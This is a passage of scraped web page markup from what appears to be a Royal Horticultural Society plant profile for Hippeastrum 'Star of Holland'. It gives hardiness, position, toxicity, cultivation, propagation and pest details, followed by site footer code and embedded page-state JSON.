table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H2</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Amaryllidaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats): Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Hippeastrum are deciduous bulbous perennials with slightly fleshy, strap-shaped leaves and stout, leafless stems bearing umbels of large, funnel-shaped flowers usually in winter or spring</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Pot newly purchased bulbs from October to January, large bulbs in a 15cm <a href="https://www.rhs.org.uk/container-gardening/maintenance">container</a>, smaller ones in a 10cm <a href="https://www.rhs.org.uk/container-gardening/maintenance">container</a>, planting so that two-thirds of the bulb remains above the surface and watering in well. The appearance of leaves will signify that root activity has started and regular watering can begin. A good supply of water is required as soon as growth becomes vigorous. A warm buoyant atmosphere with a temperature ideally in the region of 15-18°C and a sunny position are desirable for good growth. Exposure to the sun should be avoided only in the hottest part of summer. See <a href="https://www.rhs.org.uk/plants/hippeastrum/growing-guide">hippeastrum cultivation</a> and <a href="https://www.rhs.org.uk/plants/types/bulbs/christmas-flowering">bulbs for Christmas flowering</a> for further information</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed sown as fresh as possible in a temperature of 16-18°C. Seeds can be started in  peat-free seed compost and seedlings potted on using peat-free John Innes No 2 with the addition of extra sharp sand or grit. Grow in individual small pots, potting on periodically during the spring-summer season of vigorous growth into slightly larger pots as the young plants develop or each time the pot becomes well filled with roots. Keep plants growing actively, in moderate warmth, allowing no periods of dormancy. Cultivars will not come true from seed; an alternative method of propagation is to remove offsets in autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to bulb scale mite, large <a href="https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly">narcissus bulb fly</a> and <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a> and <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a> throughout the summer months</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/44080/hippeastrum-star-of-holland/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/44080/hippeastrum-star-of-holland/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 14:51:13 GMT"],"content-length":["1933"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/44080/hippeastrum-star-of-holland/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/44080/hippeastrum-star-of-holland/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/44080?":{"body":{"id":44080,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Hippeastrum 'Star of Holland'|amaryllis' Star of Holland'","autoCompleteFieldList":["Hippeastrum 'Star of Holland'"],"semanticSearchField":"Botanical name: Hippeastrum 'Star of Holland'. Preferred Common Name: amaryllis' Star of Holland'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when 